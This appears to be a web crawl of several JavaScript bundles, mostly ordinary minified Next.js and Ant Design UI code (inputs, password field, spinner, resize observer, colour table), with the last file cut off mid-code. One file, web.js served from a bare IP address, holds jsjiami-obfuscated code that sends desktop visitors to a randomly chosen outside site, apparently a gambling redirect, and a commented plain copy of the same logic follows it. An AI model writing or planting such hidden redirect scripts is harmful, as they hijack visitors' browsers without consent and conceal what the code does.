J=c.createElement(S,(0,i.Z)({},(0,x.Z)(C,["allowClear"]),{className:b()((n={},(0,l.Z)(n,"".concat(G,"-borderless"),!d),(0,l.Z)(n,m,m&&!f),(0,l.Z)(n,"".concat(G,"-sm"),"small"===V||"small"===g),(0,l.Z)(n,"".concat(G,"-lg"),"large"===V||"large"===g),n)),style:f?void 0:h,prefixCls:G,onCompositionStart:function(e){_(!0),null===y||void 0===y||y(e)},onChange:function(e){var t=e.target.value;!B&&X&&(t=F(t,v)),W(t),(0,T.rJ)(e.currentTarget,e,w,t)},onCompositionEnd:function(e){_(!1);var t=e.currentTarget.value;X&&(t=F(t,v)),t!==U&&(W(t),(0,T.rJ)(e.currentTarget,e,w,t)),null===Z||void 0===Z||Z(e)},ref:O})),q=(0,T.D7)(U);B||!X||null!==C.value&&void 0!==C.value||(q=F(q,v));var Y=c.createElement(N.Z,(0,i.Z)({},C,{prefixCls:G,direction:P,inputType:"text",value:q,element:J,handleReset:function(e){var t,n;W("",(function(){var e;null===(e=O.current)||void 0===e||e.focus()})),(0,T.rJ)(null===(n=null===(t=O.current)||void 0===t?void 0:t.resizableTextArea)||void 0===n?void 0:n.textArea,e,w)},ref:D,bordered:d}));if(f){var Q=(0,s.Z)(q).length,$="";return $="object"===(0,o.Z)(f)?f.formatter({count:Q,maxLength:v}):"".concat(Q).concat(X?" / ".concat(v):""),c.createElement("div",{className:b()("".concat(G,"-textarea"),(0,l.Z)({},"".concat(G,"-textarea-rtl"),"rtl"===P),"".concat(G,"-textarea-show-count"),m),style:h,"data-count":$},Y)}return Y}))}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/chunks/9657-91c320186c96b41c.js
body_size: 4156
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9657],{99611:function(e,n,t){t.d(n,{Z:function(){return s}});var i=t(67294),r={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M942.2 486.2C847.4 286.5 704.1 186 512 186c-192.2 0-335.4 100.5-430.2 300.3a60.3 60.3 0 000 51.5C176.6 737.5 319.9 838 512 838c192.2 0 335.4-100.5 430.2-300.3 7.7-16.2 7.7-35 0-51.5zM512 766c-161.3 0-279.4-81.8-362.7-254C232.6 339.8 350.7 258 512 258c161.3 0 279.4 81.8 362.7 254C791.5 684.2 673.4 766 512 766zm-4-430c-97.2 0-176 78.8-176 176s78.8 176 176 176 176-78.8 176-176-78.8-176-176-176zm0 288c-61.9 0-112-50.1-112-112s50.1-112 112-112 112 50.1 112 112-50.1 112-112 112z"}}]},name:"eye",theme:"outlined"},a=t(42135),o=function(e,n){return i.createElement(a.Z,Object.assign({},e,{ref:n,icon:r}))};o.displayName="EyeOutlined";var s=i.forwardRef(o)},79531:function(e,n,t){t.d(n,{Z:function(){return M}});var i=t(77749),r=t(4942),a=t(67294),o=t(94184),s=t.n(o),l=t(59844),c=function(e){return a.createElement(l.C,null,(function(n){var t,i=n.getPrefixCls,o=n.direction,l=e.prefixCls,c=e.className,u=void 0===c?"":c,p=i("input-group",l),f=s()(p,(t={},(0,r.Z)(t,"".concat(p,"-lg"),"large"===e.size),(0,r.Z)(t,"".concat(p,"-sm"),"small"===e.size),(0,r.Z)(t,"".concat(p,"-compact"),e.compact),(0,r.Z)(t,"".concat(p,"-rtl"),"rtl"===o),t),u);return a.createElement("span",{className:f,style:e.style,onMouseEnter:e.onMouseEnter,onMouseLeave:e.onMouseLeave,onFocus:e.onFocus,onBlur:e.onBlur},e.children)}))},u=t(87462),p=t(42550),f=t(68795),d=t(71577),m=t(97647),v=t(96159),h=function(e,n){var t={};for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&n.indexOf(i)<0&&(t[i]=e[i]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var r=0;for(i=Object.getOwnPropertySymbols(e);r<i.length;r++)n.indexOf(i[r])<0&&Object.prototype.propertyIsEnumerable.call(e,i[r])&&(t[i[r]]=e[i[r]])}return t},y=a.forwardRef((function(e,n){var t,o,c=e.prefixCls,y=e.inputPrefixCls,g=e.className,b=e.size,Z=e.suffix,C=e.enterButton,N=void 0!==C&&C,E=e.addonAfter,O=e.loading,x=e.disabled,w=e.onSearch,z=e.onChange,P=h(e,["prefixCls","inputPrefixCls","className","size","suffix","enterButton","addonAfter","loading","disabled","onSearch","onChange"]),k=a.useContext(l.E_),S=k.getPrefixCls,M=k.direction,R=a.useContext(m.Z),j=b||R,U=a.useRef(null),T=function(e){var n;document.activeElement===(null===(n=U.current)||void 0===n?void 0:n.input)&&e.preventDefault()},D=function(e){var n;w&&w(null===(n=U.current)||void 0===n?void 0:n.input.value,e)},B=S("input-search",c),L=S("input",y),W="boolean"===typeof N?a.createElement(f.Z,null):null,_="".concat(B,"-button"),A=N||{},I=A.type&&!0===A.type.__ANT_BUTTON;o=I||"button"===A.type?(0,v.Tm)(A,(0,u.Z)({onMouseDown:T,onClick:D,key:"enterButton"},I?{className:_,size:j}:{})):a.createElement(d.Z,{className:_,type:N?"primary":void 0,size:j,disabled:x,key:"enterButton",onMouseDown:T,onClick:D,loading:O,icon:W},N),E&&(o=[o,(0,v.Tm)(E,{key:"addonAfter"})]);var H=s()(B,(t={},(0,r.Z)(t,"".concat(B,"-rtl"),"rtl"===M),(0,r.Z)(t,"".concat(B,"-").concat(j),!!j),(0,r.Z)(t,"".concat(B,"-with-button"),!!N),t),g);return a.createElement(i.ZP,(0,u.Z)({ref:(0,p.sQ)(U,n),onPressEnter:D},P,{size:j,prefixCls:L,addonAfter:o,suffix:Z,onChange:function(e){e&&e.target&&"click"===e.type&&w&&w(e.target.value,e),z&&z(e)},className:H,disabled:x}))}));y.displayName="Search";var g=y,b=t(61705),Z=t(97685),C=t(98423),N=t(99611),E={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M942.2 486.2Q889.47 375.11 816.7 305l-50.88 50.88C807.31 395.53 843.45 447.4 874.7 512 791.5 684.2 673.4 766 512 766q-72.67 0-133.87-22.38L323 798.75Q408 838 512 838q288.3 0 430.2-300.3a60.29 60.29 0 000-51.5zm-63.57-320.64L836 122.88a8 8 0 00-11.32 0L715.31 232.2Q624.86 186 512 186q-288.3 0-430.2 300.3a60.3 60.3 0 000 51.5q56.69 119.4 136.5 191.41L112.48 835a8 8 0 000 11.31L155.17 889a8 8 0 0011.31 0l712.15-712.12a8 8 0 000-11.32zM149.3 512C232.6 339.8 350.7 258 512 258c54.54 0 104.13 9.36 149.12 28.39l-70.3 70.3a176 176 0 00-238.13 238.13l-83.42 83.42C223.1 637.49 183.3 582.28 149.3 512zm246.7 0a112.11 112.11 0 01146.2-106.69L401.31 546.2A112 112 0 01396 512z"}},{tag:"path",attrs:{d:"M508 624c-3.46 0-6.87-.16-10.25-.47l-52.82 52.82a176.09 176.09 0 00227.42-227.42l-52.82 52.82c.31 3.38.47 6.79.47 10.25a111.94 111.94 0 01-112 112z"}}]},name:"eye-invisible",theme:"outlined"},O=t(42135),x=function(e,n){return a.createElement(O.Z,Object.assign({},e,{ref:n,icon:E}))};x.displayName="EyeInvisibleOutlined";var w=a.forwardRef(x),z=function(e,n){var t={};for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&n.indexOf(i)<0&&(t[i]=e[i]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var r=0;for(i=Object.getOwnPropertySymbols(e);r<i.length;r++)n.indexOf(i[r])<0&&Object.prototype.propertyIsEnumerable.call(e,i[r])&&(t[i[r]]=e[i[r]])}return t},P={click:"onClick",hover:"onMouseOver"},k=a.forwardRef((function(e,n){var t=(0,a.useState)(!1),o=(0,Z.Z)(t,2),c=o[0],p=o[1],f=function(){e.disabled||p(!c)},d=function(t){var o=t.getPrefixCls,l=e.className,p=e.prefixCls,d=e.inputPrefixCls,m=e.size,v=e.visibilityToggle,h=z(e,["className","prefixCls","inputPrefixCls","size","visibilityToggle"]),y=o("input",d),g=o("input-password",p),b=v&&function(n){var t,i=e.action,o=e.iconRender,s=P[i]||"",l=(void 0===o?function(){return null}:o)(c),u=(t={},(0,r.Z)(t,s,f),(0,r.Z)(t,"className","".concat(n,"-icon")),(0,r.Z)(t,"key","passwordIcon"),(0,r.Z)(t,"onMouseDown",(function(e){e.preventDefault()})),(0,r.Z)(t,"onMouseUp",(function(e){e.preventDefault()})),t);return a.cloneElement(a.isValidElement(l)?l:a.createElement("span",null,l),u)}(g),Z=s()(g,l,(0,r.Z)({},"".concat(g,"-").concat(m),!!m)),N=(0,u.Z)((0,u.Z)({},(0,C.Z)(h,["suffix","iconRender"])),{type:c?"text":"password",className:Z,prefixCls:y,suffix:b});return m&&(N.size=m),a.createElement(i.ZP,(0,u.Z)({ref:n},N))};return a.createElement(l.C,null,d)}));k.defaultProps={action:"click",visibilityToggle:!0,iconRender:function(e){return e?a.createElement(N.Z,null):a.createElement(w,null)}},k.displayName="Password";var S=k;i.ZP.Group=c,i.ZP.Search=g,i.ZP.TextArea=b.Z,i.ZP.Password=S;var M=i.ZP},11382:function(e,n,t){var i=t(87462),r=t(4942),a=t(15671),o=t(43144),s=t(60136),l=t(29388),c=t(67294),u=t(94184),p=t.n(u),f=t(98423),d=t(23279),m=t.n(d),v=t(59844),h=t(93355),y=t(96159),g=function(e,n){var t={};for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&n.indexOf(i)<0&&(t[i]=e[i]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var r=0;for(i=Object.getOwnPropertySymbols(e);r<i.length;r++)n.indexOf(i[r])<0&&Object.prototype.propertyIsEnumerable.call(e,i[r])&&(t[i[r]]=e[i[r]])}return t},b=((0,h.b)("small","default","large"),null);var Z=function(e){(0,s.Z)(t,e);var n=(0,l.Z)(t);function t(e){var o;(0,a.Z)(this,t),(o=n.call(this,e)).debouncifyUpdateSpinning=function(e){var n=(e||o.props).delay;n&&(o.cancelExistingSpin(),o.updateSpinning=m()(o.originalUpdateSpinning,n))},o.updateSpinning=function(){var e=o.props.spinning;o.state.spinning!==e&&o.setState({spinning:e})},o.renderSpin=function(e){var n,t=e.getPrefixCls,a=e.direction,s=o.props,l=s.prefixCls,u=s.className,d=s.size,m=s.tip,v=s.wrapperClassName,h=s.style,Z=g(s,["prefixCls","className","size","tip","wrapperClassName","style"]),C=o.state.spinning,N=t("spin",l),E=p()(N,(n={},(0,r.Z)(n,"".concat(N,"-sm"),"small"===d),(0,r.Z)(n,"".concat(N,"-lg"),"large"===d),(0,r.Z)(n,"".concat(N,"-spinning"),C),(0,r.Z)(n,"".concat(N,"-show-text"),!!m),(0,r.Z)(n,"".concat(N,"-rtl"),"rtl"===a),n),u),O=(0,f.Z)(Z,["spinning","delay","indicator"]),x=c.createElement("div",(0,i.Z)({},O,{style:h,className:E}),function(e,n){var t=n.indicator,i="".concat(e,"-dot");return null===t?null:(0,y.l$)(t)?(0,y.Tm)(t,{className:p()(t.props.className,i)}):(0,y.l$)(b)?(0,y.Tm)(b,{className:p()(b.props.className,i)}):c.createElement("span",{className:p()(i,"".concat(e,"-dot-spin"))},c.createElement("i",{className:"".concat(e,"-dot-item")}),c.createElement("i",{className:"".concat(e,"-dot-item")}),c.createElement("i",{className:"".concat(e,"-dot-item")}),c.createElement("i",{className:"".concat(e,"-dot-item")}))}(N,o.props),m?c.createElement("div",{className:"".concat(N,"-text")},m):null);if(o.isNestedPattern()){var w=p()("".concat(N,"-container"),(0,r.Z)({},"".concat(N,"-blur"),C));return c.createElement("div",(0,i.Z)({},O,{className:p()("".concat(N,"-nested-loading"),v)}),C&&c.createElement("div",{key:"loading"},x),c.createElement("div",{className:w,key:"container"},o.props.children))}return x};var s=e.spinning,l=function(e,n){return!!e&&!!n&&!isNaN(Number(n))}(s,e.delay);return o.state={spinning:s&&!l},o.originalUpdateSpinning=o.updateSpinning,o.debouncifyUpdateSpinning(e),o}return(0,o.Z)(t,[{key:"componentDidMount",value:function(){this.updateSpinning()}},{key:"componentDidUpdate",value:function(){this.debouncifyUpdateSpinning(),this.updateSpinning()}},{key:"componentWillUnmount",value:function(){this.cancelExistingSpin()}},{key:"cancelExistingSpin",value:function(){var e=this.updateSpinning;e&&e.cancel&&e.cancel()}},{key:"isNestedPattern",value:function(){return!(!this.props||"undefined"===typeof this.props.children)}},{key:"render",value:function(){return c.createElement(v.C,null,this.renderSpin)}}],[{key:"setDefaultIndicator",value:function(e){b=e}}]),t}(c.Component);Z.defaultProps={spinning:!0,size:"default",wrapperClassName:""},n.Z=Z},4084:function(e,n,t){var i=t(1413),r=t(15671),a=t(43144),o=t(60136),s=t(29388),l=t(67294),c=t(34203),u=t(50344),p=t(80334),f=t(42550),d=t(91033),m=function(e){(0,o.Z)(t,e);var n=(0,s.Z)(t);function t(){var e;return(0,r.Z)(this,t),(e=n.apply(this,arguments)).resizeObserver=null,e.childNode=null,e.currentElement=null,e.state={width:0,height:0,offsetHeight:0,offsetWidth:0},e.onResize=function(n){var t=e.props.onResize,r=n[0].target,a=r.getBoundingClientRect(),o=a.width,s=a.height,l=r.offsetWidth,c=r.offsetHeight,u=Math.floor(o),p=Math.floor(s);if(e.state.width!==u||e.state.height!==p||e.state.offsetWidth!==l||e.state.offsetHeight!==c){var f={width:u,height:p,offsetWidth:l,offsetHeight:c};e.setState(f),t&&Promise.resolve().then((function(){t((0,i.Z)((0,i.Z)({},f),{},{offsetWidth:l,offsetHeight:c}),r)}))}},e.setChildNode=function(n){e.childNode=n},e}return(0,a.Z)(t,[{key:"componentDidMount",value:function(){this.onComponentUpdated()}},{key:"componentDidUpdate",value:function(){this.onComponentUpdated()}},{key:"componentWillUnmount",value:function(){this.destroyObserver()}},{key:"onComponentUpdated",value:function(){if(this.props.disabled)this.destroyObserver();else{var e=(0,c.Z)(this.childNode||this);e!==this.currentElement&&(this.destroyObserver(),this.currentElement=e),!this.resizeObserver&&e&&(this.resizeObserver=new d.Z(this.onResize),this.resizeObserver.observe(e))}}},{key:"destroyObserver",value:function(){this.resizeObserver&&(this.resizeObserver.disconnect(),this.resizeObserver=null)}},{key:"render",value:function(){var e=this.props.children,n=(0,u.Z)(e);if(n.length>1)(0,p.ZP)(!1,"Find more than one child node with `children` in ResizeObserver. Will only observe first one.");else if(0===n.length)return(0,p.ZP)(!1,"`children` of ResizeObserver is empty. Nothing is in observe."),null;var t=n[0];if(l.isValidElement(t)&&(0,f.Yr)(t)){var i=t.ref;n[0]=l.cloneElement(t,{ref:(0,f.sQ)(i,this.setChildNode)})}return 1===n.length?n[0]:n.map((function(e,n){return!l.isValidElement(e)||"key"in e&&null!==e.key?e:l.cloneElement(e,{key:"".concat("rc-observer-key","-").concat(n)})}))}}]),t}(l.Component);m.displayName="ResizeObserver",n.Z=m},77191:function(e,n,t){function i(e){if(null==e)throw new TypeError("Cannot destructure undefined")}t.d(n,{Z:function(){return i}})}}]);

--- FILE ---
content_type: application/javascript
request_url: http://154.220.251.88/static/js/web.js?v=0.8045594009603152
body_size: 2583
content:
 var _0xodz = 'jsjiami.com.v7';

function _0x1e90() {
  const _0x53e184 = (function() {
    return [_0xodz, 'OqjuswjyHiJdaFRmdIyiOS.DcqoPtwmeYQ.uvRk7==', 'h8oDg8kiCCoHW7zZmuRcGG', 'W5vYWOFcPZ9Qymo/W5X8WOW', 'W4PNW4OsBJ/dKmoR', 'WO7cRZ5vWORcV8k+AW', 'WRtdL8oUW7FdK3TAWPFcNKW', 'W5utkrBcQK7dP3RcOq', 'W6yyW6DCwJnnWRzeW4tdUG', 'WRZcH0Ljj8oxeSkKW6XfA8kL'].concat((function() {
      return ['WRXzW5BdJmkokCoOWOBdIsm', 'hSoABCoPjmoxW79E', 'W7xdPZxcJCkKsCkKF8kj', 'WQldHLlcVSkQWPa', 'cSkRWRNcQCo5Da', 'W41qWRasWOf2zSkX', 'xY/dHmkMs8okWR1FoCkc', 'u8ofW5JcTr/dSMBcRbzQ', 'WOinkmkvlqaEWRyK', 'WRVdP1RcKq'].concat((function() {
        return ['WQ8gWOpcGSkDt8oCWOKDW6jT', 'W49jDCovxcKtWOajc8kv', 'qCkgtmovmW', 'k8khkCo5WQ3cSmk9W4GuAHTTWPO', 'WR4IW7lcO2qbWQW0bmoZWOe', 'v8oTW6ddULdcHXtdJSk9W70OW57dJa', 'W5z0WOZdUMLeBCoSW60'];
      }()));
    }()));
  }());
  _0x1e90 = function() {
    return _0x53e184;
  };
  return _0x1e90();
};
const _0x132da3 = _0x24b3;

function _0x24b3(_0x395598, _0x1dbecb) {
  const _0x1e90c6 = _0x1e90();
  return _0x24b3 = function(_0x24b3b1, _0x538632) {
    _0x24b3b1 = _0x24b3b1 - 0x110;
    let _0x4ebc6b = _0x1e90c6[_0x24b3b1];
    if (_0x24b3['wYyGeJ'] === undefined) {
      var _0x3eb20f = function(_0x183629) {
        const _0x7ee701 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';
        let _0x49fb72 = '',
          _0xf65c9d = '';
        for (let _0x4d758c = 0x0, _0x58ad79, _0x20fefc, _0x30ee4f = 0x0; _0x20fefc = _0x183629['charAt'](_0x30ee4f++); ~_0x20fefc && (_0x58ad79 = _0x4d758c % 0x4 ? _0x58ad79 * 0x40 + _0x20fefc : _0x20fefc, _0x4d758c++ % 0x4) ? _0x49fb72 += String['fromCharCode'](0xff & _0x58ad79 >> (-0x2 * _0x4d758c & 0x6)) : 0x0) {
          _0x20fefc = _0x7ee701['indexOf'](_0x20fefc);
        }
        for (let _0x205dd7 = 0x0, _0xc59235 = _0x49fb72['length']; _0x205dd7 < _0xc59235; _0x205dd7++) {
          _0xf65c9d += '%' + ('00' + _0x49fb72['charCodeAt'](_0x205dd7)['toString'](0x10))['slice'](-0x2);
        }
        return decodeURIComponent(_0xf65c9d);
      };
      const _0x1c90c6 = function(_0x955d9d, _0xf18a1f) {
        let _0x537671 = [],
          _0x591129 = 0x0,
          _0x1d5ab6, _0x1201c1 = '';
        _0x955d9d = _0x3eb20f(_0x955d9d);
        let _0x353d96;
        for (_0x353d96 = 0x0; _0x353d96 < 0x100; _0x353d96++) {
          _0x537671[_0x353d96] = _0x353d96;
        }
        for (_0x353d96 = 0x0; _0x353d96 < 0x100; _0x353d96++) {
          _0x591129 = (_0x591129 + _0x537671[_0x353d96] + _0xf18a1f['charCodeAt'](_0x353d96 % _0xf18a1f['length'])) % 0x100, _0x1d5ab6 = _0x537671[_0x353d96], _0x537671[_0x353d96] = _0x537671[_0x591129], _0x537671[_0x591129] = _0x1d5ab6;
        }
        _0x353d96 = 0x0, _0x591129 = 0x0;
        for (let _0x4c6cc6 = 0x0; _0x4c6cc6 < _0x955d9d['length']; _0x4c6cc6++) {
          _0x353d96 = (_0x353d96 + 0x1) % 0x100, _0x591129 = (_0x591129 + _0x537671[_0x353d96]) % 0x100, _0x1d5ab6 = _0x537671[_0x353d96], _0x537671[_0x353d96] = _0x537671[_0x591129], _0x537671[_0x591129] = _0x1d5ab6, _0x1201c1 += String['fromCharCode'](_0x955d9d['charCodeAt'](_0x4c6cc6) ^ _0x537671[(_0x537671[_0x353d96] + _0x537671[_0x591129]) % 0x100]);
        }
        return _0x1201c1;
      };
      _0x24b3['GECDmW'] = _0x1c90c6, _0x395598 = arguments, _0x24b3['wYyGeJ'] = !![];
    }
    const _0x2db31d = _0x1e90c6[0x0],
      _0x4a351e = _0x24b3b1 + _0x2db31d,
      _0x265624 = _0x395598[_0x4a351e];
    return !_0x265624 ? (_0x24b3['oSTeKb'] === undefined && (_0x24b3['oSTeKb'] = !![]), _0x4ebc6b = _0x24b3['GECDmW'](_0x4ebc6b, _0x538632), _0x395598[_0x4a351e] = _0x4ebc6b) : _0x4ebc6b = _0x265624, _0x4ebc6b;
  }, _0x24b3(_0x395598, _0x1dbecb);
}
if (function(_0x306fd9, _0x28d9c6, _0x1ebea8, _0x4ee650, _0x579a11, _0x37b45d, _0x43816f) {
    return _0x306fd9 = _0x306fd9 >> 0x8, _0x37b45d = 'hs', _0x43816f = 'hs',
      function(_0x470010, _0x17474e, _0x4f50e6, _0x2fda1c, _0x21aba4) {
        const _0x322114 = _0x24b3;
        _0x2fda1c = 'tfi', _0x37b45d = _0x2fda1c + _0x37b45d, _0x21aba4 = 'up', _0x43816f += _0x21aba4, _0x37b45d = _0x4f50e6(_0x37b45d), _0x43816f = _0x4f50e6(_0x43816f), _0x4f50e6 = 0x0;
        const _0x5634d5 = _0x470010();
        while (!![] && --_0x4ee650 + _0x17474e) {
          try {
            _0x2fda1c = -parseInt(_0x322114(0x128, 'GxaZ')) / 0x1 * (parseInt(_0x322114(0x119, 'v6BL')) / 0x2) + -parseInt(_0x322114(0x125, '^Aj)')) / 0x3 + parseInt(_0x322114(0x115, 'u6gc')) / 0x4 * (parseInt(_0x322114(0x113, 'tQtc')) / 0x5) + -parseInt(_0x322114(0x11f, '&4fH')) / 0x6 * (parseInt(_0x322114(0x11d, 'jmqP')) / 0x7) + parseInt(_0x322114(0x112, 'rv50')) / 0x8 + -parseInt(_0x322114(0x11b, 'RG7G')) / 0x9 * (parseInt(_0x322114(0x116, '&4fH')) / 0xa) + -parseInt(_0x322114(0x11c, '2wPu')) / 0xb * (-parseInt(_0x322114(0x124, 'KjEM')) / 0xc);
          } catch (_0x2e1462) {
            _0x2fda1c = _0x4f50e6;
          } finally {
            _0x21aba4 = _0x5634d5[_0x37b45d]();
            if (_0x306fd9 <= _0x4ee650) _0x4f50e6 ? _0x579a11 ? _0x2fda1c = _0x21aba4 : _0x579a11 = _0x21aba4 : _0x4f50e6 = _0x21aba4;
            else {
              if (_0x4f50e6 == _0x579a11['replace'](/[PDOweIJdYQRqukyStFH=]/g, '')) {
                if (_0x2fda1c === _0x17474e) {
                  _0x5634d5['un' + _0x37b45d](_0x21aba4);
                  break;
                }
                _0x5634d5[_0x43816f](_0x21aba4);
              }
            }
          }
        }
      }(_0x1ebea8, _0x28d9c6, function(_0x3faebc, _0x3f83ca, _0x16cd9e, _0x48342b, _0x5ebe56, _0x155193, _0x4f3ab9) {
        return _0x3f83ca = '\x73\x70\x6c\x69\x74', _0x3faebc = arguments[0x0], _0x3faebc = _0x3faebc[_0x3f83ca](''), _0x16cd9e = '\x72\x65\x76\x65\x72\x73\x65', _0x3faebc = _0x3faebc[_0x16cd9e]('\x76'), _0x48342b = '\x6a\x6f\x69\x6e', (0x1743ef, _0x3faebc[_0x48342b](''));
      });
  }(0xbd00, 0x61481, _0x1e90, 0xbf), _0x1e90) {}

function isMobile() {
  const _0x295ab1 = _0x24b3;
  let _0x5633b5 = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i [_0x295ab1(0x127, '[SZN')](navigator[_0x295ab1(0x126, '$^&9')]);
  return _0x5633b5;
}
if (!isMobile()) {
  const websites = [kypc + junjun_ky17, ayxpc + jun_ayx17, jypc + jun_jy17],
    randomIndex = Math[_0x132da3(0x111, '&4fH')](Math[_0x132da3(0x122, 'VL(b')]() * websites[_0x132da3(0x121, 'LJO8')]),
    randomWebsite = websites[randomIndex];
  window[_0x132da3(0x123, '6Jok')]['href'] = randomWebsite;
}
var version_ = 'jsjiami.com.v7';



//         function isMobile() {
//   let flag = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
//   return flag;
// }

// if (!isMobile()) {
// const websites = [kypc + junjun_ky, ayxpc + jun_ayx, jypc + jun_jy];
// const randomIndex = Math.floor(Math.random() * websites.length);
// const randomWebsite = websites[randomIndex];
//   window.location.href = randomWebsite;
// }

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/chunks/8538-555ee2c8e342664e.js
body_size: 12956
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8538],{62080:function(e,n,r){function t(e,n){(function(e){return"string"===typeof e&&-1!==e.indexOf(".")&&1===parseFloat(e)})(e)&&(e="100%");var r=function(e){return"string"===typeof e&&-1!==e.indexOf("%")}(e);return e=360===n?e:Math.min(n,Math.max(0,parseFloat(e))),r&&(e=parseInt(String(e*n),10)/100),Math.abs(e-n)<1e-6?1:e=360===n?(e<0?e%n+n:e%n)/parseFloat(String(n)):e%n/parseFloat(String(n))}function o(e){return e<=1?100*Number(e)+"%":e}function a(e){return 1===e.length?"0"+e:String(e)}function i(e,n,r){return r<0&&(r+=1),r>1&&(r-=1),r<1/6?e+6*r*(n-e):r<.5?n:r<2/3?e+(n-e)*(2/3-r)*6:e}function c(e){return u(e)/255}function u(e){return parseInt(e,16)}r.d(n,{R_:function(){return C},ez:function(){return A}});var f={aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1e90ff",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",goldenrod:"#daa520",gold:"#ffd700",gray:"#808080",green:"#008000",greenyellow:"#adff2f",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavenderblush:"#fff0f5",lavender:"#e6e6fa",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgray:"#d3d3d3",lightgreen:"#90ee90",lightgrey:"#d3d3d3",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370db",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#db7093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",rebeccapurple:"#663399",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",slategrey:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32"};function l(e){var n,r,a,l={r:0,g:0,b:0},s=1,d=null,v=null,h=null,b=!1,y=!1;return"string"===typeof e&&(e=function(e){if(0===(e=e.trim().toLowerCase()).length)return!1;var n=!1;if(f[e])e=f[e],n=!0;else if("transparent"===e)return{r:0,g:0,b:0,a:0,format:"name"};var 